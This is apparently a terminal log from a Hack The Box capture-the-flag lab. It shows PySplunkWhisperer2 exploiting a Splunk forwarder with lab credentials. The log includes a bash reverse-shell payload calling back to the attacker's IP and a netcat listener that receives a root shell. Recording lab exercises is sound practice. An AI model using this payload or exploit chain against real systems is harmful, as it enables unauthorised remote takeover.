 (root💀joker)-[/opt/SplunkWhisperer2/PySplunkWhisperer2]
# python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --port 8089 --lhost 10.10.14.6 --lport 90
shaun --password Guitar123 --payload "bash -c 'bash -i >& /dev/tcp/10.10.14.6/9002 0>&1'"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpo6if0ftq.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.6:9001/
10.10.10.209 - - [15/Feb/2021 23:35:00] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
(root💀joker)-[/htb/boxes/doctor/www]
# nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.209] 44396
bash: cannot set terminal process group (1139): Inappropriate ioctl for device
bash: no job control in this shell
root@doctor:/# ls
ls
bin
boot
cdrom
dev
etc
home
lib